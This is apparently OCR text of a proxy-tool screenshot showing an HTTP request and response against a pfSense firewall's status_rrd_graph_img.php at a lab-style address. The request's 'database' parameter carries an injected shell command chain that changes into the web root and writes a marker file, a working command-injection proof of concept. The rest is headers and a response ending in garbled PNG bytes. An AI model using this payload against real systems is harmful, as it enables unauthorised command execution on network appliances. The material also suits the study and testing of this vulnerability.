 pfsense sesion × 4 × +
Send Cancel < >
Tar
Request
Pretty Raw Hex \n
1 GET /status_rrd_graph_img.php?database=queues;cd+..;cd+..;cd+..;cd+usr;cd+local;cd+www;echo+"CMD+INJECT">cmd.txt
HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: cookie_test=1714605221; PHPSESSID=f5e836f50507b51e9b38df686369c033
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/index.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Sat, 04 May 2024 03:36:22 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Thu, 02 May 2024 01:36:22 GMT
10 Pragma: no-cache
11 Connection: close
12 Date: Thu, 02 May 2024 01:36:22 GMT
13 Server: lighttpd/1.4.35
14 Content-Length: 39000
15
16
17 Warning: implode(): Invalid arguments passed in /usr/local/www/status_rrd_graph_img.php on line 1197
18 PNG
19
20 IHDRÍùSYD€IDATxÚì½gÅöÿ}^ü¯á
21
22 F@É9D¢"9çs%$